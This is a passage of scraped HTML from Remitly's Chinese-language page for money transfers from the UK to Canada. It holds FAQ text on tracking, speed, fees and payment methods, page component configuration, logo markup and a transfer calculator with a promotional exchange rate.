账户并从菜单中选择汇款历史记录。您可以查看整个汇款历史记录，并筛选出正在进行或已送达的汇款。Remitly 发送的消息如果您选择接收电子邮件、短信和/或应用通知，我们将会使用您首选的通知选项在汇款的每个阶段为您提供最新信息。这些通知将会包含汇款的参考编号。\n如果您是汇款人，您用于跟踪汇款的参考编号包含在汇款详细信息页面的顶部，显示在收款人姓名的后面。\n如果您是收款人，并且您选择了现金提款收款方式，您用于跟踪汇款的参考编号包含在钱款可供提取时 Remitly 发送给您的短信中。如果您没有收到 Remitly 发送的短信，请让您的汇款人告知您参考编号。 \n对于要在现金提款地点收款的收款人，需要提供汇款参考编号才能提款。如需更多帮助，请查看我们的现金提款指南来了解详细信息。","linkCopy":"了解更多有关如何跟踪汇款的信息。"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-to-send-a-transfer","title":"从{{corridor.sendingCountry.sentenceName}}汇款到{{corridor.receivingCountry.sentenceName}}可以有多快？ ","body":"资金送达所需的时间取决于各种因素，包括您要汇款到哪个国家或地区。\n我们提供两种汇款速度，有时称为“普通汇款”和“快速汇款”。 \n- 如果您需要快速汇款并且可以使用借记卡或信用卡付款，建议您选择“快速汇款”。 - 如果您想获得更高性价比，而且汇款不紧急，请选择“普通汇款”。 要查看从{{corridor.sendingCountry.sentenceName}}汇款到{{corridor.receivingCountry.sentenceName}}的可用汇款速度和价格，请先选择国家/地区。","linkCopy":"了解更多有关汇款选项的信息。"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/receiving-money-options","title":"我在{{corridor.receivingCountry.sentenceName}}可以如何收款？","body":"如果您要在{{corridor.receivingCountry.sentenceName}}收到汇款，您可以根据哪种收款方式最为方便来选择如何收款。\n&nbsp;\n请务必告诉汇款人您希望以哪种方式收款。\n&nbsp; \n您可以选择的收款方式因收款的国家/地区而异。您可能可以选择的选项包括：\n&nbsp;\n银行存款如果您有银行账户，并且想要存钱或在需要的时候再取钱，那么银行存款是最好的选择。\n&nbsp;\n查找附近最适合您的取款地点，然后使用带照片的身份证和参考编号来提取现金。\n&nbsp;\n电子钱包如果您使用手机上的应用来支付需要购买的东西，那么直接在电子钱包应用中收款可能是最方便的选择，特别是如果您没有网上银行或银行账户的话。\n&nbsp;\n送钱上门如果您位于多米尼加共和国、菲律宾或越南，您可以通过快递直接收到现金。\n如果您居住在农村地区，或者不方便前往附近的现金提款地点，这便是一个好选择。\n&nbsp; \n如果您位于{{corridor.receivingCountry.sentenceName}}，您的家人或朋友要用 Remitly 给您汇款，您可以了解更多有关可以选择哪些收款方式以及需要提供什么才能收款的信息。","linkCopy":"了解更多有关接收汇到您所在国家/地区的汇款的信息。"},{"linkUrl":"{{urlBuilder.pricing.currencyConverterUrl}}","title":"使用 Remitly 从{{corridor.sendingCountry.sentenceName}}向{{corridor.receivingCountry.sentenceName}}汇款需要多少手续费？","body":"我们致力于提供绝佳的汇率，并且绝无隐藏手续费，能够帮助您将更多的钱寄回家。 \n要详细了解从{{corridor.sendCountry.sentenceName}}汇款到{{corridor.receivingCountry.sentenceName}}的手续费和汇率，请访问我们的价格页面。","linkCopy":"了解更多有关使用 Remitly 汇款需要多少手续费的信息。"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/paying-for-your-transfer","title":"可以如何支付从{{corridor.sendingCountry.sentenceName}}汇往{{corridor.receivingCountry.sentenceName}}的汇款？","body":"使用 Remitly 应用汇款时的付款方式非常灵活，但根据您所在的位置（即您要从哪里汇款）而有所不同。\n下面列出了 Remitly 应用支持的不同付款类型，有些付款方式适用于{{corridor.sendingCountry.sentenceName}}和所有汇款国家/地区，有些则特定于某些国家/地区。Remitly 支持以下付款方式：- Visa 和 Mastercard（借记卡或信用卡）— 所有汇款国家/地区。- Apple Pay — 欧盟、英国和新加坡。- 预付卡 — 所有汇款国家/地区。- Maestro 卡 — 欧盟和英国。- 银行汇款（也称为 Faster Payments）— 英国。- 银行账户 — 美国、加拿大和澳大利亚。- Klarna（也称为 Sofort）— 澳大利亚和德国。- iDEAL — 荷兰。- 手动汇款（有时称为 SEPA 信用转账）— 法国。","linkCopy":"了解更多有关支付汇款的信息。"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/paying-with-card","title":"我可以使用哪些借记卡或信用卡来支付汇往{{corridor.receivingCountry.sentenceName}}的汇款？","body":"如果您想要使用借记卡或信用卡来支付汇往{{corridor.receivingCountry.sentenceName}}的汇款，您的卡必须拥有以下信息：\n\n- 借记卡或信用卡上的姓名必须与您的 Remitly 账户上的姓名相匹配。\n- 有效的到期日期。通常而言，卡的有效期截至当月的最后一天。如果您的卡的有效期是 25 年 12 月，那么它的有效期便是到 2025 年 12 月 31 日。\n- 借记卡或[信用卡]({{urlBuilder.landingPages.landingUrl}}/financial-glossary)上必须有 CVV 或 CVC（卡背面的三位或四位数号码）。\n\n我们在{{corridor.sendingCountry.sentenceName}}和所有其他国家/地区都接受 Visa 或 Mastercard 借记卡或信用卡。\n\n您还可以在欧盟和英国使用 Maestro 卡，在美国、欧盟、英国、加拿大和澳大利亚使用预付借记卡。\n\n如果您在加拿大，您也可以使用 Interac 卡，只要卡上有联名的 Mastercard 或 Visa 标志、到期日期，以及 CVV 或 CVC 即可。\n\n如果您使用信用卡，可能会产生额外的手续费。有些信用卡公司和银行可能会收取额外的手续费，因为汇款被视为现金提取。\n\n使用信用卡支付汇款时，您可能会被收取手续费。","linkCopy":"更多有关使用银行卡支付汇款的信息。"}],"placement":"","header":"**获取从{{corridor.sendingCountry.sentenceName}}向{{corridor.receivingCountry.sentenceName}}汇款的相关帮助**","enableFAQMarkup":"true","theme":"jicama","subheader":"Remitly 常见问题"},"label":""},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"fontSize":"","theme":"","disclaimer":"","alignment":""},"label":"ways-to-send"},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"body":"您和您的 亲人 可以追踪转账过程的每一步。","bodyAlignment":"center","imageUrl":"https://media.remitly.io/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg","text":"安心","header":"安心"},{"body":"享受绝佳的汇率，没有隐藏手续费。无论您是使用应用程序还是在线，在汇款前都会看到[所有手续费]({{urlBuilder.pricing.currencyConverterUrl}})。","bodyAlignment":"center","imageUrl":"https://media.remitly.io/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg","text":"绝对超值","header":"绝对超值"},{"body":"我们承诺准时送达，若未如此，我们将会退还您的费用。","bodyAlignment":"center","imageUrl":"https://media.remitly.io/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg","text":"准时送达","header":"准时送达"}],"mobileColumnAlignment":"center","placement":"component","header":"Remitly 深受全球数百万客户信赖的原因","theme":"light","subheader":""},"label":""},{"component":"UniversalDynamicDestinationsBrandV1","id":"UC-43c96d47-0c22-4566-b363-997f1563ec6a","properties":{"theme":"","header":"使用 Remitly 汇款到{{corridor.receivingCountry.sentenceName}}有哪些收款方式","disclaimer":"显示的商标、商号和徽标均为其各自所有者的注册商标。不暗示与 Remitly 存在附属或背书关系。","maxLogosToDisplay":"12","placement":"","description":"{{merchandisingFacts.disbursementMessaging}}（我们在{{corridor.receivingCountry.sentenceName}}拥有值得信赖的网络）。请单击您首选的提供商以了解更多信息。"},"label":""},{"component":"UniversalCalculator","id":"UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b","properties":{"desktopImage":"","mobileImageAltText":"","hideFlags":"true","ribbonText":"","headerCtaText":"","mobileImage":"","header":"从{{corridor.sendingCountry.sentenceName}}向{{corridor.receivingCountry.sentenceName}}汇款","subheader":"{{promotionMessagingData.promoPackageMessage}}","hideHeaderCta":"true","desktopImageAltText":"","calcCtaText":"","hideRibbon":"false","placement":"hero","theme":"eucalyptus","showDestinations":"true","enablePopularAmounts":"true"},"label":""},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"theme":"eucalyptus","fontSize":"","alignment":"","disclaimer":""},"label":"custom-promos"},{"component":"UniversalTextAndCreativeBrandV1","id":"UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3","properties":{"showPromoDisclaimer":"true","placement":"component","desktopImageAlignment":"","showAppStoreButtons":"false","img_alt":"","ribbonText":"","secondary_cta_text":"","backgroundImageDesktop":"","displayRatingsHeader":"","theme":"macadamia","subheader":"Remitly 是数百万客户的信赖之选，欢迎加入他们的行列汇款回家","backgroundImageMobile":"","displayRatingsAppButtons":"false","secondary_link_to":"","headerAlignment":"center","link_to":"","hideRibbon":"true","cta_text":"立即汇款","mobileImageAlignment":"","header":"{{promotionMessagingData.promoMessage}} ","img_url":""},"label":"new-customer-cta-low"},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"fontSize":"","alignment":"","theme":"","disclaimer":""},"label":""}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-91311d35fd1a37ab5b3e.js" nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="f1mgyl9u"><a href="#main-content" class="f1kjjj0l f7dtjpq f16c82b4" tabindex="0" role="button">跳至主要内容</a></div><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="fhy3vtz"><div class=""><a href="/gb/zh" aria-label="Remitly" class="f4szeq6"><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none" role="img" aria-hidden="true"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="f22950j"><div class="f9be6eh"><div class="f16z3pmu" role="tablist" aria-orientation="horizontal"><a href="/gb/zh/canada" id="tab-personal" role="tab" aria-selected="true" aria-controls="panel-personal" tabindex="0" class="f8frr7k f1j52m8h f11d888k">个人</a><a href="/gb/zh/landing/business" id="tab-business" role="tab" aria-selected="false" aria-controls="panel-business" tabindex="-1" class="f8frr7k f1j52m8h fm1qlf6">企业</a></div></div></div></div><div class="fhy3vtz"><div class="f477268"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><img class="f14hiy9k" alt="英国" src="https://cdn.remitly.com/images/v1/img/GBR_32x32@2x-826186252614b7a037dd.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><span class="f1a6brbd">到:</span><img class="f14hiy9k" alt="加拿大" src="https://cdn.remitly.com/images/v1/img/CAN_32x32@2x-98174aa71298885d3a9e.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></div><div class="f22950j"><div class="fddsvlq f1mgyl9u"><div role="combobox" tabindex="0" class="f9tjyjk" aria-haspopup="listbox" aria-expanded="false" aria-controls="language-selector-listbox">中文<i class="f1ezvjtl f14beo1n"></i></div><ul id="language-selector-listbox" class="fxnqigl f5z7vvf" role="listbox"><img src="[data-uri]" class="f1efo3dt f1wt0yvj" alt="Menu Icon"/></ul></div></div><div class="f22950j"><a href="/gb/zh/help" class="f1byn5y5 f4ktyu1" data-testid="help-link" tabindex="0" role="button">帮助</a></div><div class="f1bjgi7a"><div class="fq4js6w"><a href="/gb/zh/oauth/login" class="f1byn5y5 f1g1iwqw f1murr12" data-testid="signIn-btn" tabindex="0" role="button">登录</a><a href="/gb/zh/oauth/register" class="f1ina52x f1g1iwqw" data-testid="join-btn" tabindex="0" role="button">注册</a></div></div><div class="f12umn0c"><button type="button" class="f3xll08" aria-expanded="false" aria-label="Open menu"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></button></div></div></nav></div></header></div>
                <main id="main-content" tabindex="-1">
                    <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6" data-reactroot=""></div><div class="caribou-component" id="c-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" data-reactroot=""><div class="f10w3u1n f1mgyl9u"><div class="f1tgjws2 f1r6te05"><div class="f16spe9p"><div class="f9zgvbf f1vfpwz0"><div class="fcy6o36"><div class="rm-row f1d5jrmm fcdpsbx"><div class="rm-col-auto f1miux0n"><div class="fda5r89"></div><div class="f1rf7cfi"><span class="ft7dmgz">新客户优惠</span></div><div class="fzdtbrt"></div></div></div><h1 class="fth8ptj f1oxpogx fyzoiny"><span class="fiapxt8">从英国向加拿大汇款</span></h1><div class="f1qtfq08 justify-content-center"><h2 class="fkd9zq1 f1oxpogx f17mxm1j"><span class="fiapxt8">首次使用 Remitly 汇款可享受特别汇率，并且免付手续费</span></h2></div></div></div><div class="f6to587 flxnrrr fziq4rg"><noscript><style nonce="1124315e634b50bf13edfe4783bad7e8220020566741a1bfc445722fddf45ded" type="text/css">#send-recv-calc-container { display: none };</style><div class="fz5nzco"><div><div class="f1t3f12"><div><p class="f1uxfx6a f1oxpogx f14jg5ou">特别汇率</p><span class="f15xbrv3 f1oxpogx">1 GBP = 1.8467 CAD</span></div></div></div><a href="/gb/zh/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button"><span class="fiapxt8">获取此汇率</span></a></div></noscript><div id="send-recv-calc-container" class="fz5nzco"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" class="f1bgm8jo">您汇款</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/GBR_32x21@2x-607cec644e40ea9e760b.png" class="fy9yycp" alt="GB" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">GBP</span></div></div><div class="fffj9t0"><div class="f15icpmy">或选择一个金额</div><div class="f66et4g"><button class="fobma5s">£<!-- -->200</button><button class="fobma5s">£<!-- -->500</button><button class="fobma5s">£<!-- -->1,000</button></div></div></div><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" class="f1bgm8jo">他们收到</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/CAN_32x21@2x-e2706a11a723f7f56b86.png" class="fy9yycp" alt="CA" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">CAD</span></div></div></div><div class="f1uxlq5z"></div><div class="fktmhw6"><span class="orca-icon orca-icon-tangram-gift f8ie95n"></span><span class="f1tddws4">首次汇款免手续费</span></div><div class="f4cg11h f1bgm8jo"><div class="f13rgry3 justify-content-between"><div>费用</div><div class="">-</div></div><div class="f1f1ygnm justify-content-between"><div>总费用</div><div>-</div></div></div><div class="f1gbvxye"><div><a href="/gb/zh/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button"><span class="fiapxt8">获取此汇率</span></a></div></div><div class="f10x0rhr"><div 